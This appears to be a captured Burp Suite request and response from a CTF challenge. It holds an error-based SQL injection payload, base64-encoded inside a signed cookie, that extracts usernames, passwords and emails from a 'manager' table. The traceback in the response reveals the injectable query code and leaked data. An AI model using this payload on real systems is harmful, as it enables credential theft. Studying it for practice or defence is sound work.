 Go
Cancel
< | ▼
> | ▼
Target: http://d581c12bc97c46f6af7ede179f5a1bd17322653bd2154c92.changame.ichunqiu.com
?
Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host: d581c12bc97c46f6af7ede179f5a1bd17322653bd2154c92.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 88
Origin: http://d581c12bc97c46f6af7ede179f5a1bd17322653bd2154c92.changame.ichunqiu.com
Connection: close
Referer:
http://d581c12bc97c46f6af7ede179f5a1bd17322653bd2154c92.changame.ichunqiu.com/login?next=%
2F
Cookie: __jsluid_h=60122348e0c230685ebb1f721fb76a7f;
_xsrf=2|0b3be6c7|05a554c1dff6e751a449dc77cc15461a|1623222015;username=2|1:0|10:1623223519|
8:username|156:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsbWlkKChzZWxlY3QgZ3
JvdXBfY29uY2F0KHVzZXJuYW1lLCd8JyxwYXNzd29yZCwnfCcsZW1haWwpIGZyb20gbWFuYWdlciks
MzAsNjIpKSkgLS0g|06927882b35d4b453458cb7219d8e5fd32ad780e79c4cdbe930098a8489a2018
pass=jjfly&email=3279669239&_xsrf=2|0b3be6c7|05a554c1dff6e751a449dc77cc15461a|1623222015
Response
Raw Headers Hex Render
Content-Type: text/plain
Content-Length: 1187
Connection: close
X-Via-JSL: 5d3c8bd,-
X-Cache: bypass
Traceback (most recent call last):
File "/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86_64.egg/tornado/web.py",
line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where "+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148, in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136, in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234, in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line 174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py", line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error: '\\cfc4337207f|545'")